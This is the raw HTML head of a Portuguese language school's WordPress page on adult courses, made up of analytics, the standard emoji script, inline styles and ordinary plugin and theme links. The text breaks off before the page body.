

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciling.pt/cursos-para-adultos/
body_size: 58800
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMP0S7SFW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMP0S7SFW6');
</script>
	<title>Cursos para Adultos &#8211; Ciling &#8211; Centro Internacional de Línguas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ciling - Centro Internacional de Línguas &raquo; Feed" href="https://ciling.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciling - Centro Internacional de Línguas &raquo; Feed de comentários" href="https://ciling.pt/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ciling.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ciling.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ciling.pt/wp-includes/css/dist/components/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ciling.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ciling.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://ciling.pt/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://ciling.pt/wp-includes/css/dist/patterns/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://ciling.pt/wp-includes/css/dist/editor/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='common-css' href='https://ciling.pt/wp-admin/css/common.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='forms-css' href='https://ciling.pt/wp-admin/css/forms.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://ciling.pt/wp-includes/css/dist/block-library/reset.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://ciling.pt/wp-includes/css/dist/block-editor/content.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://ciling.pt/wp-includes/css/dist/edit-post/classic.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://ciling.pt/wp-includes/css/dist/block-library/editor.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='demo-cgb-style-css-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='bplugins-owl-carousel-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/css/carousel.min.css?ver=1765473809' media='all' />
<link rel='stylesheet' id='bts-template-style-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/./assets/css/template.style.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='bts-style-css' href='https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/css/style.css?ver=1765474665' media='all' />
<link rel='stylesheet' id='cb-carousel-style-css' href='https://ciling.pt/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' media='all' />
<style id='cb-carousel-v2-style-inline-css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://ciling.pt/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--urbanist: Urbanist;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://ciling.pt/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ciling.pt/wp-includes/css/dashicons.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ciling.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.59' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://ciling.pt/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='modal-window-css' href='https://ciling.pt/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://ciling.pt/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://ciling.pt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://ciling.pt/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://ciling.pt/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ciling.pt/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='job-stack-style-css' href='https://ciling.pt/wp-content/themes/job-stack/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='job-stack-font-css' href='//fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%7CWork+Sans%3A600' media='all' />
<link rel='stylesheet' id='job-stack-bootstrap-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-fontawesome-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/font-awesome.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-slick-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-chosen-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/chosen.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-ionicons-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/ionicons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/job-stack.css?ver=1.0' media='all' />
<link rel='stylesheet' id='job-stack-media-css-css' href='https://ciling.pt/wp-content/themes/job-stack/assets/css/media-queries.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='newsletter-css' href='https://ciling.pt/wp-content/plugins/newsletter/style.css?ver=9.0.9' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<!--n2css--><!--n2js--><script src="https://ciling.pt/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ciling.pt/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/assets/js/carousel.min.js?ver=1.2.4" id="bplugins-owl-carousel-js"></script>
